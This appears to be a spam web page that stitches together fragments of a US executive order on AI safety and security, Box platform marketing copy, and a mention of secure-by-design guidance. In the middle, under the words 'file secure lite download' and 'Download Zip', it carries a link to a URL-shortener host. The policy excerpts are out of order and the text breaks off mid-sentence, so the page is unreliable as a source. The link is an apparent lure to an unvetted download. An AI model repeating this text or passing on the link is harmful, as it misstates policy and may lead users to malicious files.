 Section 1. Purpose. Artificial intelligence (AI) holds extraordinary potential for both promise and peril. Responsible AI use has the potential to help solve urgent challenges while making our world more prosperous, productive, innovative, and secure. At the same time, irresponsible use could exacerbate societal harms such as fraud, discrimination, bias, and disinformation; displace and disempower workers; stifle competition; and pose risks to national security. Harnessing AI for good and realizing its myriad benefits requires mitigating its substantial risks. This endeavor demands a society-wide effort that includes government, the private sector, academia, and civil society.

4.1. Developing Guidelines, Standards, and Best Practices for AI Safety and Security. (a) Within 270 days of the date of this order, to help ensure the development of safe, secure, and trustworthy AI systems, the Secretary of Commerce, acting through the Director of the National Institute of Standards and Technology (NIST), in coordination with the Secretary of Energy, the Secretary of Homeland Security, and the heads of other relevant agencies as the Secretary of Commerce may deem appropriate, shall:

file secure lite download

Download Zip ››››› https://urluso.com/2xxird

(ii) Establish appropriate guidelines (except for AI used as a component of a national security system), including appropriate procedures and processes, to enable developers of AI, especially of dual-use foundation models, to conduct AI red-teaming tests to enable deployment of safe, secure, and trustworthy systems. These efforts shall include:

(B) in coordination with the Secretary of Energy and the Director of the National Science Foundation (NSF), developing and helping to ensure the availability of testing environments, such as testbeds, to support the development of safe, secure, and trustworthy AI technologies, as well as to support the design, development, and deployment of associated PETs, consistent with section 9(b) of this order.

(i) issue a public report describing the potential for AI to improve planning, permitting, investment, and operations for electric grid infrastructure and to enable the provision of clean, affordable, reliable, resilient, and secure electric power to all Americans;

With open APIs, first-party SDKs, integrated developer tools, and rich documentation, you can customize and extend Box to suit your business needs. Automate key workloads, customize your Box experience, and securely connect your business apps.

By investing in a cloud content management platform like Box and leveraging other best-of-breed technology partners, we have been able to create a more secure, efficient and collaborative environment for conducting business.

Initially published in April 2023, this joint guidance urges software manufacturers to take urgent steps necessary to ship products that are secure by design and revamp their design and development programs to permit only secure by design products to be shipped to customers.

This updated guidance includes feedback received from hundreds of individuals, companies, and